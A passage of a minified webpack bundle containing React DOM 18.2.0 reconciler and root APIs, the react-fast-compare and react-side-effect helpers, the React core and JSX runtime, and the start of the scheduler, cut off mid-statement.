r=e.pingCache;null!==r&&r.delete(t),t=tu(),e.pingedLanes|=e.suspendedLanes&n,Ls===e&&(As&n)===n&&(4===Ms||3===Ms&&(130023424&As)===As&&500>Xe()-Hs?pu(e,0):Bs|=n),au(e,t)}function Nu(e,t){0===t&&(0===(1&e.mode)?t=1:(t=ct,0===(130023424&(ct<<=1))&&(ct=4194304)));var n=tu();null!==(e=Lo(e,t))&&(vt(e,t,n),au(e,n))}function Tu(e){var t=e.memoizedState,n=0;null!==t&&(n=t.retryLane),Nu(e,n)}function Pu(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,a=e.memoizedState;null!==a&&(n=a.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(o(314))}null!==r&&r.delete(t),Nu(e,n)}function Lu(e,t){return Ke(e,t)}function _u(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Au(e,t,n,r){return new _u(e,t,n,r)}function Ou(e){return!(!(e=e.prototype)||!e.isReactComponent)}function zu(e,t){var n=e.alternate;return null===n?((n=Au(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=14680064&e.flags,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Mu(e,t,n,r,a,i){var l=2;if(r=e,"function"===typeof e)Ou(e)&&(l=1);else if("string"===typeof e)l=5;else e:switch(e){case S:return Du(n.children,a,i,t);case E:l=8,a|=8;break;case C:return(e=Au(12,n,t,2|a)).elementType=C,e.lanes=i,e;case P:return(e=Au(13,n,t,a)).elementType=P,e.lanes=i,e;case L:return(e=Au(19,n,t,a)).elementType=L,e.lanes=i,e;case O:return Ru(n,a,i,t);default:if("object"===typeof e&&null!==e)switch(e.$$typeof){case j:l=10;break e;case N:l=9;break e;case T:l=11;break e;case _:l=14;break e;case A:l=16,r=null;break e}throw Error(o(130,null==e?e:typeof e,""))}return(t=Au(l,n,t,a)).elementType=e,t.type=r,t.lanes=i,t}function Du(e,t,n,r){return(e=Au(7,e,r,t)).lanes=n,e}function Ru(e,t,n,r){return(e=Au(22,e,r,t)).elementType=O,e.lanes=n,e.stateNode={isHidden:!1},e}function Iu(e,t,n){return(e=Au(6,e,null,t)).lanes=n,e}function Bu(e,t,n){return(t=Au(4,null!==e.children?e.children:[],e.key,t)).lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Fu(e,t,n,r,a){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=gt(0),this.expirationTimes=gt(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=gt(0),this.identifierPrefix=r,this.onRecoverableError=a,this.mutableSourceEagerHydrationData=null}function Uu(e,t,n,r,a,o,i,l,s){return e=new Fu(e,t,n,l,s),1===t?(t=1,!0===o&&(t|=8)):t=0,o=Au(3,null,null,t),e.current=o,o.stateNode=e,o.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Ao(o),e}function Hu(e){if(!e)return Na;e:{if(He(e=e._reactInternals)!==e||1!==e.tag)throw Error(o(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(Aa(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(null!==t);throw Error(o(171))}if(1===e.tag){var n=e.type;if(Aa(n))return Ma(e,n,t)}return t}function Wu(e,t,n,r,a,o,i,l,s){return(e=Uu(n,r,!0,e,0,o,0,l,s)).context=Hu(null),n=e.current,(o=zo(r=tu(),a=nu(n))).callback=void 0!==t&&null!==t?t:null,Mo(n,o,a),e.current.lanes=a,vt(e,a,r),au(e,r),e}function Vu(e,t,n,r){var a=t.current,o=tu(),i=nu(a);return n=Hu(n),null===t.context?t.context=n:t.pendingContext=n,(t=zo(o,i)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),null!==(e=Mo(a,t,i))&&(ru(e,a,i,o),Do(e,a,i)),i}function $u(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function qu(e,t){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var n=e.retryLane;e.retryLane=0!==n&&n<t?n:t}}function Ku(e,t){qu(e,t),(e=e.alternate)&&qu(e,t)}Es=function(e,t,n){if(null!==e)if(e.memoizedProps!==t.pendingProps||Pa.current)bl=!0;else{if(0===(e.lanes&n)&&0===(128&t.flags))return bl=!1,function(e,t,n){switch(t.tag){case 3:Ll(t),ho();break;case 5:ii(t);break;case 1:Aa(t.type)&&Da(t);break;case 4:ai(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,a=t.memoizedProps.value;ja(wo,r._currentValue),r._currentValue=a;break;case 13:if(null!==(r=t.memoizedState))return null!==r.dehydrated?(ja(si,1&si.current),t.flags|=128,null):0!==(n&t.child.childLanes)?Il(e,t,n):(ja(si,1&si.current),null!==(e=$l(e,t,n))?e.sibling:null);ja(si,1&si.current);break;case 19:if(r=0!==(n&t.childLanes),0!==(128&e.flags)){if(r)return Wl(e,t,n);t.flags|=128}if(null!==(a=t.memoizedState)&&(a.rendering=null,a.tail=null,a.lastEffect=null),ja(si,si.current),r)break;return null;case 22:case 23:return t.lanes=0,Cl(e,t,n)}return $l(e,t,n)}(e,t,n);bl=0!==(131072&e.flags)}else bl=!1,ao&&0!==(1048576&t.flags)&&Ja(t,qa,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Vl(e,t),e=t.pendingProps;var a=_a(t,Ta.current);Co(t,n),a=Ei(null,t,r,e,a,n);var i=Ci();return t.flags|=1,"object"===typeof a&&null!==a&&"function"===typeof a.render&&void 0===a.$$typeof?(t.tag=1,t.memoizedState=null,t.updateQueue=null,Aa(r)?(i=!0,Da(t)):i=!1,t.memoizedState=null!==a.state&&void 0!==a.state?a.state:null,Ao(t),a.updater=Ho,t.stateNode=a,a._reactInternals=t,qo(t,r,e,n),t=Pl(null,t,r,!0,i,n)):(t.tag=0,ao&&i&&eo(t),xl(null,t,a,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Vl(e,t),e=t.pendingProps,r=(a=r._init)(r._payload),t.type=r,a=t.tag=function(e){if("function"===typeof e)return Ou(e)?1:0;if(void 0!==e&&null!==e){if((e=e.$$typeof)===T)return 11;if(e===_)return 14}return 2}(r),e=vo(r,e),a){case 0:t=Nl(null,t,r,e,n);break e;case 1:t=Tl(null,t,r,e,n);break e;case 11:t=kl(null,t,r,e,n);break e;case 14:t=Sl(null,t,r,vo(r.type,e),n);break e}throw Error(o(306,r,""))}return t;case 0:return r=t.type,a=t.pendingProps,Nl(e,t,r,a=t.elementType===r?a:vo(r,a),n);case 1:return r=t.type,a=t.pendingProps,Tl(e,t,r,a=t.elementType===r?a:vo(r,a),n);case 3:e:{if(Ll(t),null===e)throw Error(o(387));r=t.pendingProps,a=(i=t.memoizedState).element,Oo(e,t),Io(t,r,null,n);var l=t.memoizedState;if(r=l.element,i.isDehydrated){if(i={element:r,isDehydrated:!1,cache:l.cache,pendingSuspenseBoundaries:l.pendingSuspenseBoundaries,transitions:l.transitions},t.updateQueue.baseState=i,t.memoizedState=i,256&t.flags){t=_l(e,t,r,n,a=cl(Error(o(423)),t));break e}if(r!==a){t=_l(e,t,r,n,a=cl(Error(o(424)),t));break e}for(ro=ua(t.stateNode.containerInfo.firstChild),no=t,ao=!0,oo=null,n=Go(t,null,r,n),t.child=n;n;)n.flags=-3&n.flags|4096,n=n.sibling}else{if(ho(),r===a){t=$l(e,t,n);break e}xl(e,t,r,n)}t=t.child}return t;case 5:return ii(t),null===e&&uo(t),r=t.type,a=t.pendingProps,i=null!==e?e.memoizedProps:null,l=a.children,na(r,a)?l=null:null!==i&&na(r,i)&&(t.flags|=32),jl(e,t),xl(e,t,l,n),t.child;case 6:return null===e&&uo(t),null;case 13:return Il(e,t,n);case 4:return ai(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=Xo(t,null,r,n):xl(e,t,r,n),t.child;case 11:return r=t.type,a=t.pendingProps,kl(e,t,r,a=t.elementType===r?a:vo(r,a),n);case 7:return xl(e,t,t.pendingProps,n),t.child;case 8:case 12:return xl(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,a=t.pendingProps,i=t.memoizedProps,l=a.value,ja(wo,r._currentValue),r._currentValue=l,null!==i)if(lr(i.value,l)){if(i.children===a.children&&!Pa.current){t=$l(e,t,n);break e}}else for(null!==(i=t.child)&&(i.return=t);null!==i;){var s=i.dependencies;if(null!==s){l=i.child;for(var u=s.firstContext;null!==u;){if(u.context===r){if(1===i.tag){(u=zo(-1,n&-n)).tag=2;var c=i.updateQueue;if(null!==c){var d=(c=c.shared).pending;null===d?u.next=u:(u.next=d.next,d.next=u),c.pending=u}}i.lanes|=n,null!==(u=i.alternate)&&(u.lanes|=n),Eo(i.return,n,t),s.lanes|=n;break}u=u.next}}else if(10===i.tag)l=i.type===t.type?null:i.child;else if(18===i.tag){if(null===(l=i.return))throw Error(o(341));l.lanes|=n,null!==(s=l.alternate)&&(s.lanes|=n),Eo(l,n,t),l=i.sibling}else l=i.child;if(null!==l)l.return=i;else for(l=i;null!==l;){if(l===t){l=null;break}if(null!==(i=l.sibling)){i.return=l.return,l=i;break}l=l.return}i=l}xl(e,t,a.children,n),t=t.child}return t;case 9:return a=t.type,r=t.pendingProps.children,Co(t,n),r=r(a=jo(a)),t.flags|=1,xl(e,t,r,n),t.child;case 14:return a=vo(r=t.type,t.pendingProps),Sl(e,t,r,a=vo(r.type,a),n);case 15:return El(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,a=t.pendingProps,a=t.elementType===r?a:vo(r,a),Vl(e,t),t.tag=1,Aa(r)?(e=!0,Da(t)):e=!1,Co(t,n),Vo(t,r,a),qo(t,r,a,n),Pl(null,t,r,!0,e,n);case 19:return Wl(e,t,n);case 22:return Cl(e,t,n)}throw Error(o(156,t.tag))};var Yu="function"===typeof reportError?reportError:function(e){console.error(e)};function Qu(e){this._internalRoot=e}function Zu(e){this._internalRoot=e}function Xu(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType)}function Gu(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Ju(){}function ec(e,t,n,r,a){var o=n._reactRootContainer;if(o){var i=o;if("function"===typeof a){var l=a;a=function(){var e=$u(i);l.call(e)}}Vu(t,i,e,a)}else i=function(e,t,n,r,a){if(a){if("function"===typeof r){var o=r;r=function(){var e=$u(i);o.call(e)}}var i=Wu(t,r,e,0,null,!1,0,"",Ju);return e._reactRootContainer=i,e[ha]=i.current,Hr(8===e.nodeType?e.parentNode:e),du(),i}for(;a=e.lastChild;)e.removeChild(a);if("function"===typeof r){var l=r;r=function(){var e=$u(s);l.call(e)}}var s=Uu(e,0,!1,null,0,!1,0,"",Ju);return e._reactRootContainer=s,e[ha]=s.current,Hr(8===e.nodeType?e.parentNode:e),du((function(){Vu(t,s,n,r)})),s}(n,t,e,a,r);return $u(i)}Zu.prototype.render=Qu.prototype.render=function(e){var t=this._internalRoot;if(null===t)throw Error(o(409));Vu(e,t,null,null)},Zu.prototype.unmount=Qu.prototype.unmount=function(){var e=this._internalRoot;if(null!==e){this._internalRoot=null;var t=e.containerInfo;du((function(){Vu(null,e,null,null)})),t[ha]=null}},Zu.prototype.unstable_scheduleHydration=function(e){if(e){var t=Et();e={blockedOn:null,target:e,priority:t};for(var n=0;n<Ot.length&&0!==t&&t<Ot[n].priority;n++);Ot.splice(n,0,e),0===n&&Rt(e)}},xt=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=dt(t.pendingLanes);0!==n&&(wt(t,1|n),au(t,Xe()),0===(6&Ps)&&(Ws=Xe()+500,Ha()))}break;case 13:du((function(){var t=Lo(e,1);if(null!==t){var n=tu();ru(t,e,1,n)}})),Ku(e,1)}},kt=function(e){if(13===e.tag){var t=Lo(e,134217728);if(null!==t)ru(t,e,134217728,tu());Ku(e,134217728)}},St=function(e){if(13===e.tag){var t=nu(e),n=Lo(e,t);if(null!==n)ru(n,e,t,tu());Ku(e,t)}},Et=function(){return yt},Ct=function(e,t){var n=yt;try{return yt=e,t()}finally{yt=n}},ke=function(e,t,n){switch(t){case"input":if(G(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var a=xa(r);if(!a)throw Error(o(90));K(r),G(r,a)}}}break;case"textarea":oe(e,n);break;case"select":null!=(t=n.value)&&ne(e,!!n.multiple,t,!1)}},Te=cu,Pe=du;var tc={usingClientEntryPoint:!1,Events:[ya,ba,xa,je,Ne,cu]},nc={findFiberByHostInstance:wa,bundleType:0,version:"18.2.0",rendererPackageName:"react-dom"},rc={bundleType:nc.bundleType,version:nc.version,rendererPackageName:nc.rendererPackageName,rendererConfig:nc.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:b.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=$e(e))?null:e.stateNode},findFiberByHostInstance:nc.findFiberByHostInstance||function(){return null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.2.0-next-9e3b772b8-20220608"};if("undefined"!==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var ac=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!ac.isDisabled&&ac.supportsFiber)try{at=ac.inject(rc),ot=ac}catch(ce){}}t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=tc,t.createPortal=function(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Xu(t))throw Error(o(200));return function(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:k,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}(e,t,null,n)},t.createRoot=function(e,t){if(!Xu(e))throw Error(o(299));var n=!1,r="",a=Yu;return null!==t&&void 0!==t&&(!0===t.unstable_strictMode&&(n=!0),void 0!==t.identifierPrefix&&(r=t.identifierPrefix),void 0!==t.onRecoverableError&&(a=t.onRecoverableError)),t=Uu(e,1,!1,null,0,n,0,r,a),e[ha]=t.current,Hr(8===e.nodeType?e.parentNode:e),new Qu(t)},t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternals;if(void 0===t){if("function"===typeof e.render)throw Error(o(188));throw e=Object.keys(e).join(","),Error(o(268,e))}return e=null===(e=$e(t))?null:e.stateNode},t.flushSync=function(e){return du(e)},t.hydrate=function(e,t,n){if(!Gu(t))throw Error(o(200));return ec(null,e,t,!0,n)},t.hydrateRoot=function(e,t,n){if(!Xu(e))throw Error(o(405));var r=null!=n&&n.hydratedSources||null,a=!1,i="",l=Yu;if(null!==n&&void 0!==n&&(!0===n.unstable_strictMode&&(a=!0),void 0!==n.identifierPrefix&&(i=n.identifierPrefix),void 0!==n.onRecoverableError&&(l=n.onRecoverableError)),t=Wu(t,null,e,1,null!=n?n:null,a,0,i,l),e[ha]=t.current,Hr(e),r)for(e=0;e<r.length;e++)a=(a=(n=r[e])._getVersion)(n._source),null==t.mutableSourceEagerHydrationData?t.mutableSourceEagerHydrationData=[n,a]:t.mutableSourceEagerHydrationData.push(n,a);return new Zu(t)},t.render=function(e,t,n){if(!Gu(t))throw Error(o(200));return ec(null,e,t,!1,n)},t.unmountComponentAtNode=function(e){if(!Gu(e))throw Error(o(40));return!!e._reactRootContainer&&(du((function(){ec(null,null,e,!1,(function(){e._reactRootContainer=null,e[ha]=null}))})),!0)},t.unstable_batchedUpdates=cu,t.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Gu(n))throw Error(o(200));if(null==e||void 0===e._reactInternals)throw Error(o(38));return ec(e,t,n,!1,r)},t.version="18.2.0-next-9e3b772b8-20220608"},250:(e,t,n)=>{"use strict";var r=n(164);t.createRoot=r.createRoot,t.hydrateRoot=r.hydrateRoot},164:(e,t,n)=>{"use strict";!function e(){if("undefined"!==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"===typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(t){console.error(t)}}(),e.exports=n(463)},77:e=>{var t="undefined"!==typeof Element,n="function"===typeof Map,r="function"===typeof Set,a="function"===typeof ArrayBuffer&&!!ArrayBuffer.isView;function o(e,i){if(e===i)return!0;if(e&&i&&"object"==typeof e&&"object"==typeof i){if(e.constructor!==i.constructor)return!1;var l,s,u,c;if(Array.isArray(e)){if((l=e.length)!=i.length)return!1;for(s=l;0!==s--;)if(!o(e[s],i[s]))return!1;return!0}if(n&&e instanceof Map&&i instanceof Map){if(e.size!==i.size)return!1;for(c=e.entries();!(s=c.next()).done;)if(!i.has(s.value[0]))return!1;for(c=e.entries();!(s=c.next()).done;)if(!o(s.value[1],i.get(s.value[0])))return!1;return!0}if(r&&e instanceof Set&&i instanceof Set){if(e.size!==i.size)return!1;for(c=e.entries();!(s=c.next()).done;)if(!i.has(s.value[0]))return!1;return!0}if(a&&ArrayBuffer.isView(e)&&ArrayBuffer.isView(i)){if((l=e.length)!=i.length)return!1;for(s=l;0!==s--;)if(e[s]!==i[s])return!1;return!0}if(e.constructor===RegExp)return e.source===i.source&&e.flags===i.flags;if(e.valueOf!==Object.prototype.valueOf&&"function"===typeof e.valueOf&&"function"===typeof i.valueOf)return e.valueOf()===i.valueOf();if(e.toString!==Object.prototype.toString&&"function"===typeof e.toString&&"function"===typeof i.toString)return e.toString()===i.toString();if((l=(u=Object.keys(e)).length)!==Object.keys(i).length)return!1;for(s=l;0!==s--;)if(!Object.prototype.hasOwnProperty.call(i,u[s]))return!1;if(t&&e instanceof Element)return!1;for(s=l;0!==s--;)if(("_owner"!==u[s]&&"__v"!==u[s]&&"__o"!==u[s]||!e.$$typeof)&&!o(e[u[s]],i[u[s]]))return!1;return!0}return e!==e&&i!==i}e.exports=function(e,t){try{return o(e,t)}catch(n){if((n.message||"").match(/stack|recursion/i))return console.warn("react-fast-compare cannot handle circular refs"),!1;throw n}}},475:(e,t,n)=>{"use strict";var r,a=n(791),o=(r=a)&&"object"===typeof r&&"default"in r?r.default:r;function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var l=!("undefined"===typeof window||!window.document||!window.document.createElement);e.exports=function(e,t,n){if("function"!==typeof e)throw new Error("Expected reducePropsToState to be a function.");if("function"!==typeof t)throw new Error("Expected handleStateChangeOnClient to be a function.");if("undefined"!==typeof n&&"function"!==typeof n)throw new Error("Expected mapStateOnServer to either be undefined or a function.");return function(r){if("function"!==typeof r)throw new Error("Expected WrappedComponent to be a React component.");var s,u=[];function c(){s=e(u.map((function(e){return e.props}))),d.canUseDOM?t(s):n&&(s=n(s))}var d=function(e){var t,n;function a(){return e.apply(this,arguments)||this}n=e,(t=a).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n,a.peek=function(){return s},a.rewind=function(){if(a.canUseDOM)throw new Error("You may only call rewind() on the server. Call peek() to read the current state.");var e=s;return s=void 0,u=[],e};var i=a.prototype;return i.UNSAFE_componentWillMount=function(){u.push(this),c()},i.componentDidUpdate=function(){c()},i.componentWillUnmount=function(){var e=u.indexOf(this);u.splice(e,1),c()},i.render=function(){return o.createElement(r,this.props)},a}(a.PureComponent);return i(d,"displayName","SideEffect("+function(e){return e.displayName||e.name||"Component"}(r)+")"),i(d,"canUseDOM",l),d}}},374:(e,t,n)=>{"use strict";var r=n(791),a=Symbol.for("react.element"),o=Symbol.for("react.fragment"),i=Object.prototype.hasOwnProperty,l=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,s={key:!0,ref:!0,__self:!0,__source:!0};function u(e,t,n){var r,o={},u=null,c=null;for(r in void 0!==n&&(u=""+n),void 0!==t.key&&(u=""+t.key),void 0!==t.ref&&(c=t.ref),t)i.call(t,r)&&!s.hasOwnProperty(r)&&(o[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps)void 0===o[r]&&(o[r]=t[r]);return{$$typeof:a,type:e,key:u,ref:c,props:o,_owner:l.current}}t.Fragment=o,t.jsx=u,t.jsxs=u},117:(e,t)=>{"use strict";var n=Symbol.for("react.element"),r=Symbol.for("react.portal"),a=Symbol.for("react.fragment"),o=Symbol.for("react.strict_mode"),i=Symbol.for("react.profiler"),l=Symbol.for("react.provider"),s=Symbol.for("react.context"),u=Symbol.for("react.forward_ref"),c=Symbol.for("react.suspense"),d=Symbol.for("react.memo"),f=Symbol.for("react.lazy"),p=Symbol.iterator;var h={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},m=Object.assign,g={};function v(e,t,n){this.props=e,this.context=t,this.refs=g,this.updater=n||h}function w(){}function y(e,t,n){this.props=e,this.context=t,this.refs=g,this.updater=n||h}v.prototype.isReactComponent={},v.prototype.setState=function(e,t){if("object"!==typeof e&&"function"!==typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},v.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},w.prototype=v.prototype;var b=y.prototype=new w;b.constructor=y,m(b,v.prototype),b.isPureReactComponent=!0;var x=Array.isArray,k=Object.prototype.hasOwnProperty,S={current:null},E={key:!0,ref:!0,__self:!0,__source:!0};function C(e,t,r){var a,o={},i=null,l=null;if(null!=t)for(a in void 0!==t.ref&&(l=t.ref),void 0!==t.key&&(i=""+t.key),t)k.call(t,a)&&!E.hasOwnProperty(a)&&(o[a]=t[a]);var s=arguments.length-2;if(1===s)o.children=r;else if(1<s){for(var u=Array(s),c=0;c<s;c++)u[c]=arguments[c+2];o.children=u}if(e&&e.defaultProps)for(a in s=e.defaultProps)void 0===o[a]&&(o[a]=s[a]);return{$$typeof:n,type:e,key:i,ref:l,props:o,_owner:S.current}}function j(e){return"object"===typeof e&&null!==e&&e.$$typeof===n}var N=/\/+/g;function T(e,t){return"object"===typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,(function(e){return t[e]}))}(""+e.key):t.toString(36)}function P(e,t,a,o,i){var l=typeof e;"undefined"!==l&&"boolean"!==l||(e=null);var s=!1;if(null===e)s=!0;else switch(l){case"string":case"number":s=!0;break;case"object":switch(e.$$typeof){case n:case r:s=!0}}if(s)return i=i(s=e),e=""===o?"."+T(s,0):o,x(i)?(a="",null!=e&&(a=e.replace(N,"$&/")+"/"),P(i,t,a,"",(function(e){return e}))):null!=i&&(j(i)&&(i=function(e,t){return{$$typeof:n,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(i,a+(!i.key||s&&s.key===i.key?"":(""+i.key).replace(N,"$&/")+"/")+e)),t.push(i)),1;if(s=0,o=""===o?".":o+":",x(e))for(var u=0;u<e.length;u++){var c=o+T(l=e[u],u);s+=P(l,t,a,c,i)}else if(c=function(e){return null===e||"object"!==typeof e?null:"function"===typeof(e=p&&e[p]||e["@@iterator"])?e:null}(e),"function"===typeof c)for(e=c.call(e),u=0;!(l=e.next()).done;)s+=P(l=l.value,t,a,c=o+T(l,u++),i);else if("object"===l)throw t=String(e),Error("Objects are not valid as a React child (found: "+("[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return s}function L(e,t,n){if(null==e)return e;var r=[],a=0;return P(e,r,"","",(function(e){return t.call(n,e,a++)})),r}function _(e){if(-1===e._status){var t=e._result;(t=t()).then((function(t){0!==e._status&&-1!==e._status||(e._status=1,e._result=t)}),(function(t){0!==e._status&&-1!==e._status||(e._status=2,e._result=t)})),-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}var A={current:null},O={transition:null},z={ReactCurrentDispatcher:A,ReactCurrentBatchConfig:O,ReactCurrentOwner:S};t.Children={map:L,forEach:function(e,t,n){L(e,(function(){t.apply(this,arguments)}),n)},count:function(e){var t=0;return L(e,(function(){t++})),t},toArray:function(e){return L(e,(function(e){return e}))||[]},only:function(e){if(!j(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},t.Component=v,t.Fragment=a,t.Profiler=i,t.PureComponent=y,t.StrictMode=o,t.Suspense=c,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=z,t.cloneElement=function(e,t,r){if(null===e||void 0===e)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var a=m({},e.props),o=e.key,i=e.ref,l=e._owner;if(null!=t){if(void 0!==t.ref&&(i=t.ref,l=S.current),void 0!==t.key&&(o=""+t.key),e.type&&e.type.defaultProps)var s=e.type.defaultProps;for(u in t)k.call(t,u)&&!E.hasOwnProperty(u)&&(a[u]=void 0===t[u]&&void 0!==s?s[u]:t[u])}var u=arguments.length-2;if(1===u)a.children=r;else if(1<u){s=Array(u);for(var c=0;c<u;c++)s[c]=arguments[c+2];a.children=s}return{$$typeof:n,type:e.type,key:o,ref:i,props:a,_owner:l}},t.createContext=function(e){return(e={$$typeof:s,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:l,_context:e},e.Consumer=e},t.createElement=C,t.createFactory=function(e){var t=C.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:u,render:e}},t.isValidElement=j,t.lazy=function(e){return{$$typeof:f,_payload:{_status:-1,_result:e},_init:_}},t.memo=function(e,t){return{$$typeof:d,type:e,compare:void 0===t?null:t}},t.startTransition=function(e){var t=O.transition;O.transition={};try{e()}finally{O.transition=t}},t.unstable_act=function(){throw Error("act(...) is not supported in production builds of React.")},t.useCallback=function(e,t){return A.current.useCallback(e,t)},t.useContext=function(e){return A.current.useContext(e)},t.useDebugValue=function(){},t.useDeferredValue=function(e){return A.current.useDeferredValue(e)},t.useEffect=function(e,t){return A.current.useEffect(e,t)},t.useId=function(){return A.current.useId()},t.useImperativeHandle=function(e,t,n){return A.current.useImperativeHandle(e,t,n)},t.useInsertionEffect=function(e,t){return A.current.useInsertionEffect(e,t)},t.useLayoutEffect=function(e,t){return A.current.useLayoutEffect(e,t)},t.useMemo=function(e,t){return A.current.useMemo(e,t)},t.useReducer=function(e,t,n){return A.current.useReducer(e,t,n)},t.useRef=function(e){return A.current.useRef(e)},t.useState=function(e){return A.current.useState(e)},t.useSyncExternalStore=function(e,t,n){return A.current.useSyncExternalStore(e,t,n)},t.useTransition=function(){return A.current.useTransition()},t.version="18.2.0"},791:(e,t,n)=>{"use strict";e.exports=n(117)},184:(e,t,n)=>{"use strict";e.exports=n(374)},813:(e,t)=>{"use strict";function n(e,t){var n=e.length;e.push(t);e:for(;0<n;){var r=n-1>>>1,a=e[r];if(!(0<o(a,t)))break e;e[r]=t,e[n]=a,n=r}}function r(e){return 0===e.length?null:e[0]}function a(e){if(0===e.length)return null;var t=e[0],n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,a=e.length,i=a>>>1;r<i;){var l=2*(r+1)-1,s=e[l],u=l+1,c=e[u];if(0>o(s,n))u<a&&0>o(c,s)?(e[r]=c,e[u]=n,r=u):(e[r]=s,e[l]=n,r=l);else{if(!(u<a&&0>o(c,n)))break e;e[r]=c,e[u]=n,r=u}}}return t}function o(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}if("object"===typeof performance&&"function"===typeof performance.now){var i=performance;t.unstable_now=function(){return i.now()}}else{var l=Date,s=l.now();t.unstable_now=function(){return l.now()-s}}var u=[],c=[],d=1,f=null,p=3,h=!1,m=!1,g=!1,v="function"===typeof setTimeout?setTimeout:null,w="function"===typeof clearTimeout?clearTimeout:null,y="undefined"!==typeof setImmediate?setImmediate:null;function b(e){for(var t=r(c);null!==t;){if(null===t.callback)a(c);else{if(!(t.startTime<=e))break;a(c),t.sortIndex=t.expirationTime,n(u,t)}t=r(c)}}function x(e){if(g=!1,b(e),!m)if(null!==r(u))m=!0,O(k);else{var t=r(c);null!==t&&z(x,t.startTime-e)}}function k(e,n){m=!1,g&&(g=!1,w(j),j=-1),h=!0;var 